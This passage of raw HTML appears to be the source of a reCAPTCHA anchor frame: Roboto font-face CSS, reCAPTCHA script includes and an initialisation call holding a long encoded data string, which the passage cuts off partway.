  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zB-AnsmQRnBAKhOnebiHEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zB-AnsmQRnBAKhOnebiHEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zB-AnsmQRnBAKhOnebiHEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DsHbCksKowrbDkgVULmXDvMOoS0kdCsKlZRoewrjDpSHCn8KMFGvCr8OYO8OJw5zCtsOhw5fDncKYwp/ClERmwqU/L8KTw4wFwrlEwpLCognDvsOebi7CjsOfa37DuMOwbXJaNMOIR8KOwrXCvMOlw5bDoV4cCkDDscKswoR0wovDlmPCk8Kuw6PDicOJwrM4w7XDisKKSQHDhxhQPS/DuiJXw4RBNnPDhyvCrcKDdSHDtMKKwrAHIR1jG8OYCcKtw43DmcK0wq3CpkUgWFLCgMOBNcKfwoZ9dWLCjcKSwo/DoxEWcAjDrMO/SMKdwp7CtS9ewrtIwpDCoMOhRcOYw5/CiWDCrSEPw7/DvAxDwrDDi8KvwrXCq8KeWsOVwrvClFTCo0fCgXF0w6PDgGrCvcKkHGYMfsOEw4DDlipzJRHDlMOKDMKUwoPDiTTDsMOMD8OED19bVcOXbMOEfCcVQMOMIsKgwp/CmMKMwoPDoxRIw69jw7/DgsOpNsKPW8KmE8OeF8OaU8Krw73DhmPCkmPDj1p+KcKow5LCg8O2wpjDj8KgcsOwwo3Dp0MeOCrClivDrwNHPsK2w4bDuQ/Dg2Y8HsORwrtvwo5oQinCjH8pQ8KnwoPCm8Ouw4pUa8KRNsKcw6x0wroLwrHDgsKnwqkdTEbChcK4wpsywrcCO8OtQMKhw5/DrQ87Y8OgPcKyw7zDjMO1VC9Kw7fDnQzDmCvCjQNoClMsHzLDn8O6PQoTwoXCl1PCm2jCjsKSwprDmcKiWS/CnCzCoCNhbGXCuVLCvyLCvMOmKzvDpcKkw5/[base64]/Cj8OFwpbDu8KBw5kcQMKqKsOzAMOPbFQ0w6E7Di/ClsK4w5gDw6obfQBvwrPDpxrDucO/w514wqZnUsOMKMKhwoo5w485woPDljTDlMKKPRF+wo3DoizCl3LChn/DpkzDuinCrcO9wqV6TMOTXUFxO8KAb8K2AjpiNBrCgxfDksOMw5TCuQZKwrw5SWAww7AWwq5awobCrnzCmWxtw4MOekXChcKZw6LCpcOiOGxbfcKbLWk6wolkQ8KPV8O7bsK4wrxFw5bDj8KNw6sFwrhebMKzw6XChVPDrxBMw5XCrsOOEMKfwpxEVHvCnxnCnsK/OcKpCsKRCw/ChVo3KcKrw4nCq8OqwpZcwqLCp8KFEsOgCkVVMsOxPgJTaEbChMKRw4AiwpHDjQHCs8KRYcKCw4I0fMKZw7DCk8KSGyHDvXjCrcKBc8OVw5XCgi/CmgAwH8O2K8KdwrHDuj3Dh8Kqwr/CjMKgwqkrPh/CtsOIBl8gTMO/wq4dw6c7wpnCj2BwwowMwqvCjSEbdVc/L3DCsMOcYsKYeVxUw6FiRMOjwrMJTcKDwpMxw4DDo1ozacKARWhbEMO6QlLDmm7Ck8OpQh3DiT8gwpNpb3Ymw7/DvDnChAN/[base64]/w4Rxw50AYSvDscOTw59UVVpFwqfCrjPClcOQLcOqd8KhwpLCk09XGgNHQjbCkF7DnyfDs3nColw1eB8+aMOZFjzCgkbCim3DvsKNw7jDqsO5dcKcwrAPHMOBNcOawojDmmbClQtaPMKBwqM/AntESWATJsOoTnfCtsOIw5Ehw7x5wpZeYgHDjivCjsO8w7TCqBw2w6fCkUJXw6jDvTzDoSQOPx3DkMKmw5HCn8KRwohFw5vDljvCmMOiw53Cl2/[base64]/[base64]/[base64]/HcK/[base64]/wpLDtQ8Xwqsxwqomw5N/FXgYw5nDrsOSCSY/wpwITxQDPMKzMMKowppSLjDDqMOcUifCt24ecMOOZmrDisK/DMK3C2JafBHDgsKHeFJ4w5jChAzCmsOfKyvDs8KlPS1zw5Fiw4oqw4kKw5o0bcOSNU3DtcKJOcOeBXhDw5XDtwXCnMOvw7dgw5UJUsO/w69ww5J7wojDmcOQwoMaEFVzw5bDkcKbVcKXLQzCvWxMwrzCrMO3w4sNC10rw4vDvMKtdUkEw7LDv8KBQcOmw4TDn3x5W3zCvMOUL8K5w6zDuDjCpsOQwpDCvcOyTnlvSMKBw4x0w5/CtMOxwoTCrXLCjcKJwo4oKcKCwpdUQ8K7w4gpcsOzWMOSwoV3MsKhZMOLw5HDsyYmwrZrw54nw7cvQcOnw59lw7gWw4EcwrnCucKQwqcFSW3DncOMw4wZbMKAw743wpwBw57CsF/[base64]/DsW9JZMOcw7vDlsKMw4vDhg7DtcOgw4/DpFrCrg1Dw6Qyw5EcwqFmw5LDrMKkw4TDv8OHwpYuYnkxJ1jCk8O1wqAbXMOWEmURwqcLwr3Do8OwwpYMw5YHw6rCrsORwoHCmsKVw6x4P0nDhRXCsBEbwo02w5thw4vDtnc3wrdccMKsTsKCwo/CsRBwQcKlOMOJwpJLw6xuw5ANw43Djlsmwo1hIzpdCcOHZ8OSwqbDqn4Ua8O9NnYIPk97KjUqw43Cj8K3w5Bww6dUSjIyesKqw7Vgw64hwp7DvS1Aw6rCt08wwozCtxI7JjUWdVltTBAVwqMzbMKgWcKSBQjDgkDCn8KLw5EgTSrChk9kwr/CosK7wpvDu8K/w6bDtsOVw70Hw7DCoBTCjsKrSsOdwrhtw5FZw4l7KMOiYxXDlRNuw4LCgcOqZX/Cvz9Cw7pSE8K9w4vCnRDCicK+Mw/[base64]/Cs8OtcDATOHzDq8OCT8K/G3s1HDsPw45UwqNhacKfw6wCbAlTJcOXBcO4wq7DvQ3CvsOMwrXCky/DtS/DusK9KcOcwqZtdsKuUcOtaTrCmsOWw4fCuFAAwr7Ck8KcTzrCpMKdwq7CmCHDpcKGXXosw7VPDMOHwq8ZwojDnijDj24HfcOQw5kTH8KqSXDCggh3w5LCocO/A8KNwojCl0vCucObBy7Cgw3DtcOjN8OuccO4wqPDi8K5JsOmwovCucKuw5/CqgbDqcOmI1xXCG7ChlRlwoJgwrhiw6vCpiZ1P8KkVcONIcOLwrErR8OXwprCp8KMIxnDhsKUw6QAMsOAeVEfwp1nHcO/aRgbUlolw7gBFBJscMOkbsOGYsO5wqjDncO5w79nw4RpSMOuwrZ/flcFwqnDnFwwIMOcXGwNwpTDucKlw75Hw4XCgcKKVsOpw7PDgDTChMO/bsOvwq/Dj1jCjxbCqcO9wp8lwp3DhEXCocKOeMOCHDvDssO8AMK5L8OBw5MNw5JOwq8GfEbDuk7CmArCpcO3S29wESvCmFU1wpEKZx/CrcKRexlYFcKzw7dhw5vCiF3DkMKtw6lxw4HDrMOzwpEmIcOawoh9w4jCocKtamLClWnDssOEwq87Zy/DnMK+C1HDmcKaV8KhZHoVcsO+w5HDg8OqPw7Ci8OIwq53TBrDl8K2NHDCjMOiXlnDhMOEwpdVw4PCl2nDk3cCw60mF8KvwpJNw7Q5cMKkTRUqSn8qY8KCS2M6ZcOvw4dRaz/DhVrCvgoCWTEsw7PCqcO9VMOCw7dCKMO8w7QCfUvCsHbConkMw6xtw7jCrBTCi8Kqw6vChgDCphTCtjUdEsO2c8K7w5YdQWjDjcKlM8KawoXCqxEtwpDClMK0cRhHwrUlccKOw5BUw7bDmAvDoXvDo3DDhQdhw5FaAi7CqWvDmMKnw4NIKh/[base64]/wpPChcKZbcKON8OnwpURGsOIQkc7NsKBwrlPMHxvWsO6woBQPWlhw4XDlHFAw4rDusKGPMOVa17CplkXHz3DkA1aJMO3VMKRBMObw6bDm8K2BjEbeMKuQzvDkcKEwo9oYlg4acOrCSt+wq/[base64]/Dn8KndcO7w78xw5V6wrXCrMOwO8Orw5Iqw7pxcVPCnsOgdcOHwozDsMODwqVJw4rCisKwIEoHw4HDosO6woRww5DDucKjw50cwrHCsHbDnkVvKjNfw58+wp/[base64]/Cp1NRX3bCpcKnPMK5Fk90w53DoUg9X3DCucK8wq8uYMO3YBF/OHVywplKwrXCiMOKw4TDgRgEw6zCq8OTw4XCrGw6RCx3wr7Di255wqsEE8KJa8OsRTRSw7nDhsOiSxppOjDCpsOGZxXCs8OFcRtDUzgBw55yAV3DkMKLb8K6wqBlw7vDjsKefGzCrWFnRDZRPcK+w6HDkV/DrsOvw6kRbmBpwq9nPMKRRsK1wq1FQGg6RsKtwowvOFtyZg/DkDvDm8OSJsOCw7oGw71AbcOTw4UaIsOlwp8pNhjDu8KRXsOGw6nDnsOiwo/[base64]/CvcOmwpLCrTXDs3jCvSZmSsOUUMKIwqtqMWDCgg9/w4V7woPCryFTwqrCkiLDu2wbYRzDiCLClR50w5ojRcKMNMKABWHDpsOTwqXChMOYwoTDiMOcHMKtb8OYwptowrLDhMKEwpUewr/DscOKKXvCth8cwoLDjl/[base64]/DpX0tOkZXw67CkSVKE8KKHsOgYRLDilZkMcKWw6UhYcOnwqdeRcKowrbCp2sVQH9FBgMtJMKBw7bDisK2XcKuw7Vzw4/[base64]/IgXCjgTDnMOif8O8NDTCs0gdw41qMSLDlcOcQMOOBEp8O8OBEncOwqcYw7/[base64]/CqBZPQMKec8O6JXTCrQPDpMKAwptmQcOew4Q/UMOuw4pFwqFRecKQHG3Djm3Cr8KEHC4Sw7ASETPCvSVAwpvCq8OgaMK8YsKrC8Kqw4zCp8ONwrx9w7lbQSTDtBZ+akNhw7hGd8KNwoA0wojDjhFFOMO+IwNjUMOCwqrDigRIwo9pLUzDswTCgw/CiEbDv8KXesKZw7M/KxJCw7JZw45WwrRkaFfCjsO5alHDiDJgM8KUw4HClRNYEX7DmTrCsMKPwqk5woEiBBxGV8KiwrNww6Iyw6N3cDwdQ8OJwrkSw4rDhsODcsOfdXokbcO8Zk57KSPCksOgG8KUQsOlYcKVwr/Ct8O8w6xFw7gnw4rDlWwFIBpcw4bDk8Kvw6hJw7wtd3kpw4rDlVTDmMO0M1DDnsOmw47CvS/CtWXDoMK+McKeTcO5WcKPwolLwpFPKU7ClsOWScOyEgpxRcKZfsKsw6zCuMOOw6tBe1LCu8OGwq1nTsKaw6HDklLDn1d9wqQuw5J5wpXCi1BywqTDj2zDk8Oge04AEFkIw63Dp1Qzw4hrPSZxfH5cwqNNw47CqBHDvTvDkAh9w7trwoh9wr0IcsO9BW/DsGrDrcK2wqhlHGNcwoHCgGstW8O3LcKsDMOyFngAFsK2KQ1dwpk5wo1eCMK9wpvClMOBdMOvw6DCp2xKFQzCunbDnMO8XxTDisKHBClRZ8OfwoU2Z3bDvmXDpCPClsK/UVjCtsKKw7ojVyJAFkjDsV/CpMOjV25Cw6pffTHDv8KMw6Blw7kCe8KLw7kOwr/CmcOIw6BNKFZ9CAzDhMKaTjHDjsKLwqjCosKVwog1GsO6S3ZCXBPDosOFwpVObmTCusKzw5duSA5xwokNG0rDox/CqxQGw6rDijDCtcKaPsOHwo4dw4UkYBI9RBNVw6PDmjlvw4vDpSDCvxI4TnHCo8OEV2zCrMOvfsORwpYzwofCv1k+wpUAwrUFwqPCuMKDKGrChcO6wqzDqiXDo8KKw43DqMKEA8KtwqLDq2cVDsOHwotYIlgnwrzDqQPDoBFeAm/[base64]/[base64]/DiMOiwpRBR8Oyw585CMK2wrpgw60KAFzDosKNJcOcVMOZworDjMOUwrUsY388wrLCumVCbH3ChcO0GEtswpHDh8KbwoMCQcORFz50QsOFXcO6wpnDnsOsXcOVwprCtMKQScKAYcKxURZfw7MxbSRCSMONJGlcXB/DscKfw4QLUy50YcOzwpjCpzIdDgRfIcKWw4XCh8Okwo/Dl8K2TMOSw7TDmsKYRmHDm8KDw4rCgsO1wpdAI8KbwoLCpmvCvB/[base64]/Cn8O4wpzDsWI7woULKFbClD1EwqjDl8OzLjTCmcOxaRTDhTbCksOsw6bCkMO2wq/[base64]/CisOXwrnDtsO2w7LCpSrDjsO0w5cnw6fDoMKKw4A1KnvDu8OXXMK+A8O+VsK7MsKkfcOaWS1kTjnCpnzCmsOIbGrCuMKtw63CvMOFw6PCvxHCkjoewqPCvk4xQAPDk1Aew7fCjEzDly4ERS/DojQmO8KqwrpkBH7CuMKjCcK4w4LDksKtwpPDqMKYw7wTw5sGwrXCqx11PF10e8KJwrZNw5VZwpAswrTCk8OTG8KeFsORXkcyV3IDw6tsK8KpUMO3U8OawoQSw5Mxw5bClxxNS8O9w7vDgcK6wqEFwrbCiF/DhsOGXsKEP1sSfk3Dq8Ofw5PDn8Kswr3CgADDimA/wp83ScKewovCuRbClsKONcK0Bw/CkMKBdHQlwrbDlMKuHEXCnTxjwo/DiVB/JXlYMXhKwoJwYTJOw5TCjipLKHjCnl7Dt8O4woVsw6/[base64]/[base64]/[base64]/wo/[base64]/DpcKjUXFJwqTDvsKcwoM0wpTDgTDCr8O0w598w4bDrsKuCcKKw6I4dloTOkzDmcK1N8KnwpzCh2jDpMKkwq/DoMK5wpvDrQkXJRjCsA/[base64]/GcKISDnDqyMbfsO2PSkbw4/Dkg/[base64]/[base64]/[base64]/GgjClMK/wqjCi2jDqsOvwosFQ8KRRcKbSQ0PwqbDpnDCq8KQdRRLZi0bSSfCnygGQBYDw4E8cTISfcKXwpEnw5HDgsKJw4fCl8OLLSolwpDCqsOeFEInw7/[base64]/Dk8OmCitgJmgKecKbw4tmw7N/CgvDjBUIw4nCqnYKw4lEw53CpkgJW1rCvcODw55mE8OuwoTDvU3Dk8K9wp/Du8OnF8OGw5XDsXEQw6YeV8KFw6rDmcOoF04bw4PDoCPDhMOrGx7CicOWwoTDisOaw7XDnBbDn8Kpw7LCgW4ICmoNDxB3EcKxFU8ELyZwMBLCkBLDnRRewpPCnBYUJMKhw60xwprCuCjDpg/DpcKowrhlJRExScOXaB/CjsOVMhDDoMOAw7dsw60yEMOuw4s7esOPbXNMb8O1woDDkB9Nw6/DgTXDsHTCvVXDrsOjwqlUw7fCoR/DpCgZw4kmwoTDi8KxwrERNWTDuMK+ayJBTHEQwpVtP0XCqMOhXMKUOG9Iw5A8wr5vZMKhRcONw5HDjsKCw7nDgBYRQMOEI1/[base64]/DpjrCkCnDksO/IMO8O8KKw4Biw7FXHcKOw485GsOow6wgw63Dp2LDjkJHM0fDpD9gJcKswrLDi8K8YETCr0BzwpM/wow0wp/CiSYOeVvDhsOnwr8owr/[base64]/wrTDtV3CqCbCo2jCnDTDlcOhw69gwrVTw5ZjTgTCsiLDpTTDvcOtWnkZa8OYdEseaG/DkWoqEwTChFReH8O8wqEgAzYxbjbDosK3N2RewpjDiSbDmsKWw7IzLkvDicORNVHDuzwEfsOGVnAaw6XDkS3DjsOvw5QQw44bOcO7UUDCscK+wqtzRkHDqcKOb1nDksK5BcOZw4/DhD8fwqPCmF95w4wkNcOtE0jDhhLDkRbCvMKXJ8OTwrcERsOENcOnG8OWNsKgT1rCuD16V8K6PcKpcxIEwqnDp8OtwqMSA8OqUlPDusOXw4fCnF8wLsKswqtYwpYTw4LCqE0yO8Kbwo9gNMOKwqofVW9Aw53DlcKZGcK/w5PDlcKHY8KXQzDDqsOywpZQwrTDisK+wqzDkcKZWsO1IQU8w4cMacKVQ8ONRi89wrM2GQLDs3Y0NHAmw5zCksKawrp/wqzDjsOzQz/CtSLCuMK4OsOyw4TCj3fCiMOiT8OHM8O+fFhgw4ogQsKSLsORFMKyw7PDlhLDocKcw5ArIMOpMFHDvUB3wqo2SsO5ER1EZsO3w7VYFnTCtm/DsiLCoVLCk3ZNw7UMwpnDsUDCkX8wwodKw7fCjw/Dl8O/XHPCqHPCtcOJw6bDvcKQEG7ClMKpw7o4wrHDpcK8w7fDjTtLaRspw713w4s4JQzCjD4tw6TCvMOwFD8IAsKGw7jDtHo6wrFFXMOuwpxDbVzCiV/[base64]/[base64]/Dp8O6w4LDqRHCjVDDscKbRArDkRjDqw5/wpPCmsOTw6AowpzCu8KhM8Kbwo3Cu8KGwoF0V8KKw7nDq0fDg2zDunrDgB3Dh8KydcKRwprCn8OZwoXDisKCwp/DgUbDusOMM8O3LSvCm8OJcsKbw6YuWGFxCcO6RMKSQhMbWV7DgcKWwqHCiMOYwqMWw68sOzDDmFfDkGzCrMO3worDs2wVw5pTEWYsw4PDgGzDqw9NWH7DsTdGw43DqAbCusKjwr/DrTDCjcOmw4xMw7cFwplowqfDlcOzw7bCvxBMEB9behk0wrDDgcOjwrLCqMOiw7TDmWbCkhUtZAFbDMK+H2jDvRwVw4jCpcKnMMKcw4ZgJsOSw7XCvcKEw5c8w4nCv8Kww6TDt8KCFMOVcTbChsKWw7fCujvDgznDk8K1wpvDqiMOw7oIw5oawrjDtcK3IB1uaB/[base64]/[base64]/DlmvCoMK/[base64]/Co1TDh8Kzw5bDtMOew7I7woASw79kwrzDpsOlR25OwrYgwrhIwrPDkz7Cq8OjW8KeM0fCsHNoQcO6ckhyeMKGwqjDnSfCpiQCwrhrwoTDq8KMwqwtTMK/w7lvw5d8KxgWw6tEJmI1w53DhCjDv8OmOsOZMcO/ICkVVBZ3wq3CqMOpwqZIQsO5wqAdw6oUwrvCiMOFDzVFIEbDlcOrw4bClV7DhMOrQMKVKsOuWEzDqsKsccORQ8Kubz/DpigIdljClcOkO8KVw6zDn8KdNcOJw4QrwrYdwr3Dhlx+ZBrDoG7CtRxBOcOSTMKgb8O4MMK2K8KAwrUTw4fDljHDisORWsO4wqPCnnTCg8OGw7MSYGYOw5s9wq7Coh7Coj/ChT87bcOuAsOaw65zBsOlw5w5SAzDkTZ0wpHDgAnDiGtWYTrDocOTPsORPMO7w5syw7klbMOcc0xLwoTCpsO4w47Cq8OCF3kjDcOnc8OIwrvDtMOqIcKxH8K9woVKHsODacO7csO8EsOpQsOIwqjCsBpowpwvTcO0LG4sF8OYwprDgw/Dqw84w5LDkkjCjMKywofDqSfCtMKTwpvDk8K3ecOEGi/CoMOAEMKNGxBpRndsUgXCkW5tw4TCv2vDjGPCnsOhJcOCXW0EA07Dn8KWw5ULCQTCmMO4wovDrMKfw5llHMKRwoFGYcKLGMO7QsOew47Dt8KqLU7CvBcDC0o/wqM6Z8OjAiZTSMKewpbCq8O6wrlmfMO8w4fDkzcFworDtsKrwqDDqcO0wqxSw6fDilzDrT/DpsKnw7fCpMK7wpHCocO6w5PCsMKfHj0WBMKWwo5kwogkSkzCn3/CusK4w4nDhsOIEsKbwp3CmsORJE0xSzkoS8KdaMOBw5rCnEfCiRgvwoDCi8Kdw63DuCHDugPDpDHChEHCj2whw78AwoEtw55IwpLDhD0Rw4JIw5/Co8OuccK3wogyWMKXw4LDoT3Ci0BXZlJzFcKbfRLDh8O6w5RzV3LCgcOFPMKtOz1ow5ZGTSs/[base64]/Ct8O1w4Nvw7HDksKXw6hjw7RXw5x3wrXCn8O6RcOOPg1qPyPCn8KJwp4nwoPDtsKCwrUabAQPe3Igw5pve8OCw5YIfMKHdgd9wpnCkMOIwoTDoWdXwo0hwrrCiT7DnDpFKsKuw4/ClMK/w68sHg3CqSDDmsK2w4dnwoo+w7p2wqQ9wo8NJgDCoStqeDwOCcK+XV3DsMOUIm3Cg14SNFZ3w4AKwqjCozQhwpgPBiDCmwcyw4nDmyk1w7LDvWfCnDEsccO4w4DDo3o1w6TDjFIew49nH8OHacK3bMKdWcKhE8KUOUtDw6FVw4jDiANjNBIawqbCkMKUL2V/w6vDtE8Mwrc0w4LCqSzCvijCuQbDg8Oad8Klw7N/wp8iw60iOsO0wrLDp24BbcKDa2TDkUHDi8O/[base64]/[base64]/DiCPCgUvDicODFMO+O8KWwrvDvMOwEg4ywojCoMOSGStBw6bDg8OewqbDtMOpRsOhTllmw5QLwrQYwrbDmcOMwpoMDG/[base64]/[base64]/[base64]/[base64]/Cj1UPw7jDoDbCiGQ3b8Otw5sXw5LCs0N/EC/[base64]/DncKQTifCkGIFBMKQw5Utw7IGE8KiCA8uEsOzW8KFw6Biw5QwPld9dMO/w6PCisOuIsKfJhrCjMKGC8KRwrjDucOzw7c2w5LDv8OmwrxpVR8XwojDtsO8aGPDs8OiY8OtwpIqUMOYbkxLUhvDi8Kqd8KvwrfChsOMe3HClnvCi0fCsjBQbsOOTcOnwr3DmcOTwoUYwqBkTHt8csOmwpwRP8ONfiHCp8KeXWLDjWoyen1EAA/CuMKKwo18VmLCkMORXwDCi1zDgsKsw7kmHMO7w6rDgMKWUMOKRkLDr8KTw4Avwr3CrcKDwovDtV/[base64]/CETCvsK7w4Yrw4JXw5ovMMKxwq8zw511Ly7DpQnCvsKKw7U5w5kJw4DCg8KDCMKLSg/CpsOcH8KoJGXCiMK9OA3DuWR/UxvDtCfDj0sKXcO5BsKgwqzDrcKnOMKVwqUww4s2T2wawoA/w5rDpMOof8KCw6JiwqgrJ8KkwrvCnsOlwoo/FsOIw45gwpDDuWzDs8Otw4/CscK+w4FCGMKpdcKxwqbDizXChsK+wq8dLiFUdW7CkcKcSWYLCcKDCjLCtcKywqfDqTtWw7HDqwPDiVbCmiIWC8ORwpbDrUd/[base64]/KsKqV8K/wo3CuFzDrF5nw6HCpsKwXMOEbsOiCMO+YcOud8KHTMO3CxdwYcO8DiFjPk0Rwow5aMO9w5/DpMO7wrLDhBfDkS7DvcOFd8KqW25CwpMwOzJUMcOVw7